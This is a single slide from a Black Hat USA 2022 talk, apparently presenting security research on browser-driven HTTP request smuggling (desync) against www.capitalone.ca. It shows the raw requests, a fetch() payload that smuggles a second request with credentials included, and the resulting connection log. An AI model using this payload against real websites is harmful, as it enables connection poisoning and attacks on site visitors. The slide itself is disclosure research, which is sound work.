 black hat®
USA 2022
Akamai - detection
Detect
Confirm
Explore
Store
Attack
POST /assets HTTP/1.1
Host: www.capitalone.ca
Content-Length: 30
HTTP/1.1 301 Moved Permanently
Location: /assets/
GET /robots.txt HTTP/1.1
X: YGET /assets/ HTTP/1.1
Host: www.capitalone.ca
HTTP/1.1 200 OK
Allow: /
fetch('https://www.capitalone.ca/assets', {method: 'POST',
body: "GET /robots.txt HTTP/1.1\r\nX: Y", mode: 'no-cors',
credentials: 'include'})
Name Status Connection ID
/assets 301 1135468
/assets/ 200 1135468
Allow: /
CC
black hat
USA 2022
25
AUGUST 6-11, 2022
MANDALAY BAY / LAS VEGAS